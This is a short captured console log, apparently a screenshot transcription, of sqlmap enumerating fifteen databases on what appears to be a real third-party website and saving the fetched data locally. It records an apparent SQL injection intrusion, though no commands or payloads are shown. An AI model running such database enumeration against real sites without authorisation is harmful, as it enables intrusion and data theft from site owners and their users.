 C:\WINDOWS\system32\cmd.exe
[01:26:05] [INFO] retrieved: ucenter
[01:33:31] [INFO] retrieved: uchome
[01:40:06] [INFO] retrieved: zuitu_db
[01:49:13] [INFO] retrieved: zuitu_old
available databases [15]:
[*] bbsdawangyou
[*] game1213
[*] game2728
[*] game3536
[*] game3738
[*] gamedwy
[*] gamedwy_ceshi
[*] gamedwy_hunfu
[*] gamewlg
[*] information_schema
[*] mysql
[*] ucenter
[*] uchome
[*] zuitu_db
[*] zuitu_old
[02:00:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.mifan365.com'
[*] shutting down at 02:00:10